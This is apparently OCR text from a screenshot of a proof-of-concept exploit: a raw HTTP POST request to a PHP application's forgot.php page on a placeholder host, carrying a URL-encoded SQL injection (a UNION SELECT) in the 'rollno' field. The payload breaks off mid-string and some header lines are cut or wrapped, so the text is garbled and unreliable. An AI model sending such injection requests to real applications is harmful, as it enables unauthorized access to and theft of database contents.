
# POC: 

# 1) 

# http://localhost/[PATH]/forgot.php

# 

POST /PATH/forgot.php HTTP/1.1

Host: TARGET

User-Agent: Mozilla/5.0 (X11; Linux 
x86_64; rv:45.0) Gecko/20100101 
Firefox/45.0

Accept: 
text/html,application/xhtml+xml,application/x
Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Cookie: 
PHPSESSID=rsq0813q4hl4dtbfesogugiln3

Connection: keep-alive

Content-Type: application/x-www-form-
urlencoded

Content-Length: 572

rollno=%31%27%20%55%4e%49%4f%4e%20%53%45%4c%
HTTP/1.1 200 OK
